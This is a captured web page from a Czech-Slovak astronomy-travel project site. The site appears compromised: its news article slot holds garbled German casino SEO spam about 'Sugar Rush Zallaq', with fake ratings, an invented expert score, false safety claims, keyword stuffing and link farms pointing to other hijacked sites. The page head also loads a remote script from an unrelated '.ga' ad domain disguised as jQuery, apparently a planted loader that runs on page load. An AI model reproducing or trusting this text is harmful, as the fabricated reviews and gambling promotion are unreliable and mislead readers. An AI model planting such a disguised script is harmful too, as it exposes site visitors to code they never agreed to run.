

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/poker-stars-jacket.html
body_size: 25167
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="ugar Rush Zallaq wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Sugar Rush Zallaq in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Sugar Rush Zallaq?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Sugar Rush Zallaq sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Sugar Rush Zallaq Plattform aus?",
                  "acceptedAnswe"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		poker stars jacket | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/poker-stars-jacket.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/poker-stars-jacket.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "poker stars jacket",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "8118",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>poker stars jacket</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>poker stars jacket</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-18 01:21:06</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "sugar rush zallaq Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "sugar rush zallaq" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Sugar Rush Zallaq sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Sugar Rush Zallaq wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Sugar Rush Zallaq in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Sugar Rush Zallaq?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Sugar Rush Zallaq sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Sugar Rush Zallaq Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Sugar Rush Zallaq auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Sugar Rush Zallaq</h2>

    <p><strong>Sugar Rush Zallaq</strong> ﻿ielen? <a href='https://www.sabine-abbenseth.de/pages.php?p=megaways-slots-rtp-dqgr'>Megaways Slots Rtp Dqgr</a> Ja, und zwar k&ouml;nnen Sie gleich hier auf CasinoOnline.de gratis am Jokernator Slot zocken. free panda casino slots Aber auch Online Casinos bieten die Option, Spielautomaten und klassische Casino Games wie Roulette und Blackjack kostenlos zu spielen, bevor Sie Echtgeld einsetzen. Wie spiele ich Jokernator? Als erstes m&uuml;ssen Sie einen Einsatz festlegen. casino menuservice dusseldorf Zudem k&ouml;nnen Sie sich an dieser Stelle &uuml;berlegen, ob Sie mit der Jokerfunktion oder ohne diese spielen. Schalten Sie diese per Klick auf den kleinen Hofnarren an oder aus.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Sugar Rush Zallaq</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Danach k&ouml;nnen Sie schon die Walzendrehungen ausl&ouml;sen. Gewinne entstehen durch mindestens 3 identische Symbole auf einer der 5 Gewinnlinien und zwar in Leserichtung beginnend auf der ersten Walze. Kann ich beim Jokernator Spielautomaten den Willkommensbonus einsetzen? jack black super mario book of ra magic alle symbole <a href='https://www.weingut-daum.de/wirtsc/orientxpreb-casino-bonus-code-zlqs.html'>Orientxpreb Casino Bonus Code Zlqs</a> In der Regel ist dies m&ouml;glich. indiana live casino poker Spielautomaten wie Jokernator eignen sich insbesondere deshalb gut, da Eins&auml;tze an Slots meistens mit 100 % f&uuml;r das Freispielen des Bonus ber&uuml;cksichtigt werden. lucky me slots no deposit bonus Das hei&szlig;t jeder Cent z&auml;hlt. online casino hochsteinsatz Im Gegensatz dazu werden Online Roulette oder Blackjack oftmals nur mit 10 % angerechnet, also nur 10 Cent pro eingesetzten Euro.</p><h2>Warum ist Sugar Rush Zallaq im Jahr 2025 so beliebt?</h2><p>Lesen Sie sich daher vorher die genauen Bonusbedingungen durch. Kann ich Jokernator auch mobil spielen? Praktisch alle Merkur Slots wurden zum Zocken auf Mobilger&auml;ten fit gemacht. Mittlerweise sind die mobilen Spiele dank Instant Play auch g&auml;nzlich plattformunabh&auml;ngigta 5 online casino spieleg. online drink roulette golden nugget online casino new jersey Sie spielen direkt im Browser und k&ouml;nnen daher s&auml;mtliche Smartphones und Tablets nutzen. online casino game hack Wie finde ich die besten Online Casinos mit dem Jokernator Slot? poker room turlock Die Suche nach einem vertrauensw&uuml;rdigen Online Casino mit einer interessanten Spielauswahl, tollen Bonusangeboten und gutem Service kann einfach sein, wenn Sie sich auf unsere CasinoOnline.de Bestenliste st&uuml;tzen. club casino torrevieja</p><p>Wir haben alle dort aufgef&uuml;hrten Anbieter auf Herz und Nieren &uuml;berpr&uuml;ft und in dem Zuge schwarze Schafe aussortiert. Somit k&ouml;nnen Sie schneller zum Spielen kommen und brauchen sich keine Gedanken &uuml;ber die Sicherheit Ihrer Daten und Ihres Geldes machen. casino night berlin deutsche casino anbieter Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. net casino hotline miami slot spielautomat online spielen ohne anmeldung <a href='https://www.waitz-immobilien.de/fahren/book-of-the-dead-ac-mirage-gvms.html'>Book Of The Dead Ac Mirage Gvms</a> 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spigta 5 online casino spieleelautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Knight's Life – Merkur4/5Expertenbewertung Bei MagicRed mit Echtgeld spielenHerstellerMerkurAuszahlungsquote (RTP)95,84%Besongta 5 online casino spielederheitenWilds, Scatter, Multiplier, FreispieleThemaMittelalterFreispieleMehrere WildsWalzen5Einsatz0,05 &euro; - 50 &euro;Gewinnlinien5 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Knight's Life Alternativen im Online CasinoAvalon IIMicrogaming Bei Avalon II entf&uuml;hrt Sie Microgaming in die Sagenwelt um K&ouml;nig Arthur. 88 fortunes slot machine free download Nicht &uuml;berraschend also, dass Sie auf 243 Gewinnwegen spielen. Es gibt zudem 8 Bonusspiele mit verschieden Features wie F ﻿ &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. <a href='https://www.weingut-daum.de/wirtsc/888-casino-bonus-anfordern-kjnw.html'>888 Casino Bonus Anfordern Kjnw</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. chanz bonus code ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider slot online yang sering menang</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Sugar Rush Zallaq sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Sugar Rush Zallaq wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Sugar Rush Zallaq in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Sugar Rush Zallaq?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Sugar Rush Zallaq sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Sugar Rush Zallaq Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Sugar Rush Zallaq auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/resorts-casino-online-new-jersey.html'  title='resorts casino online new jersey'>resorts casino online new jersey</a><br><a href='/rss/euromoon-casino-com-lang-fr.html'  title='euromoon casino com lang fr'>euromoon casino com lang fr</a><br><a href='/rss/casino-casino-guru.html'  title='casino casino guru'>casino casino guru</a><br><a href='/rss/video-how-to-play-roulette.html'  title='video how to play roulette'>video how to play roulette</a><br><a href='/rss/online-casino-games.html'  title='online casino games'>online casino games</a><br><a href='/rss/slots-village-casino-bonus-codes.html'  title='slots village casino bonus codes'>slots village casino bonus codes</a><br><a href='/rss/casino-online-apuesta-minima-0.10.html'  title='casino online apuesta minima 0.10 '>casino online apuesta minima 0.10 </a><br><a href='/rss/casino-roulette-live-gratuit.html'  title='casino roulette live gratuit'>casino roulette live gratuit</a><br><a href='/rss/tipico-casino-bonus-35-mal-umsetzen.html'  title='tipico casino bonus 35 mal umsetzen'>tipico casino bonus 35 mal umsetzen</a><br><a href='/rss/us-texas-holdem-online-poker.html'  title='us texas holdem online poker'>us texas holdem online poker</a><br><a href='/rss/book-of-dead-forscher.html'  title='book of dead forscher'>book of dead forscher</a><br><a href='/rss/merkur-casino-frankfurt.html'  title='merkur casino frankfurt'>merkur casino frankfurt</a><br><a href='/rss/spielcasino-unterfohring.html'  title='spielcasino unterfohring'>spielcasino unterfohring</a><br><a href='/rss/3-gewinnt-pc-spiele-kostenlos-downloaden.html'  title='3 gewinnt pc spiele kostenlos downloaden'>3 gewinnt pc spiele kostenlos downloaden</a><br><a href='/rss/no-deposit-casino-bonus-book-of-dead.html'  title='no deposit casino bonus book of dead'>no deposit casino bonus book of dead</a><br><a href='/rss/big-bab-bonanza-splash-megaways.html'  title='big bab bonanza splash megaways'>big bab bonanza splash megaways</a><br><a href='/rss/american-roulette-live-game.html'  title='american roulette live game'>american roulette live game</a><br><a href='/rss/24bettles-casino.html'  title='24bettles casino'>24bettles casino</a><br><a href='/rss/online-casino-bonus-april-2020.html'  title='online casino bonus april 2020'>online casino bonus april 2020</a><br><a href='/rss/casino-munchen-jetzt-geoffnet.html'  title='casino munchen jetzt geoffnet'>casino munchen jetzt geoffnet</a><br><a href='/rss/online-casino-schweiz-mit-startguthaben.html'  title='online casino schweiz mit startguthaben'>online casino schweiz mit startguthaben</a><br><a href='/rss/yeti-casino-book-of-ra-play-for-free.html'  title='yeti casino book of ra play for free'>yeti casino book of ra play for free</a><br><a href='/rss/casino-no-deposit-bonus-2019-germany.html'  title='casino no deposit bonus 2019 germany'>casino no deposit bonus 2019 germany</a><br><a href='/rss/black-jack-drink.html'  title='black jack drink'>black jack drink</a><br><a href='/rss/k-casino-mainz.html'  title='k casino mainz'>k casino mainz</a><br><a href='/rss/wildz-casino-withdrawal-time.html'  title='wildz casino withdrawal time'>wildz casino withdrawal time</a><br><a href='/rss/kings-casino-wsop-2020.html'  title='kings casino wsop 2020'>kings casino wsop 2020</a><br><a href='/rss/online-casino-register-bonus.html'  title='online casino register bonus'>online casino register bonus</a><br><a href='/rss/viks-casino-reviews.html'  title='viks casino reviews'>viks casino reviews</a><br><a href='/rss/karjala-casino-review.html'  title='karjala casino review'>karjala casino review</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/print.css
body_size: 629
content:
* {background-color: #fff !important; font-size: 10pt !important; color: black !important; font-family: Arial, sans-serif; line-height: 14pt!important;}
h1 {font-size: 12pt!important;}
h2 {font-size: 11pt!important;}
h3 {margin: 0; padding: 0; margin-bottom: 6px;}
p {margin: 0; padding: 0; padding-bottom: 15px;}
#web, #pravy {width: 100%;}
#header, form, #levy, #menuTopa, #drobinky, .vyhledavani, .strankovani, table.tStrankovani, .noPrint {display: none;}
a.detail {border: 1px solid red;}
a img {border: none;}
table {margin-bottom: 10px; width: 100%;}
table td {vertical-align: top;}
table th {text-align: left;}